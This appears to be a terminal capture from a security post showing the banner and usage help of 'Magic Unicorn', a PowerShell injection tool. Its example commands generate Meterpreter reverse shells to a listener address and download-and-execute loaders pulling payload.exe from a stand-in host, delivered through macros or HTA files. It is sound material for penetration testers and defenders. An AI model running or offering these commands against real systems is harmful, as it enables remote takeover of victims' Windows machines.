 $ python unicorn.py
aHR0cHM6Ly93d3cuYmluYXJ5ZGVmZW5zZS5jb20vd3AtY29udGVudC91cGxvYWRzLzIwMTcvMDUvS2VlcE1hdHRIYXBweS5qcGc=
-------------------- Magic Unicorn Attack Vector v3.8.1 -----------------------------
Native x86 powershell injection attacks on any Windows platform.
Written by: Dave Kennedy at TrustedSec (https://www.trustedsec.com)
Twitter: @TrustedSec, @HackingDave
Credits: Matthew Graeber, Justin Elze, Chris Gates
Happy Magic Unicorns.
Usage: python unicorn.py payload reverse_ipaddr port <optional hta or macro, crt>
PS Example: python unicorn.py windows/meterpreter/reverse_https 192.168.1.5 443
PS Down/Exec: python unicorn.py windows/download_exec url=http://badurl.com/payload.exe
PS Down/Exec Macro: python unicorn.py windows/download_exec url=http://badurl.com/payload.exe macro
Macro Example: python unicorn.py windows/meterpreter/reverse_https 192.168.1.5 443 macro
Macro Example CS: python unicorn.py <cobalt_strike_file.cs> cs macro
HTA Example: python unicorn.py windows/meterpreter/reverse_https 192.168.1.5 443 hta
Tide安全团队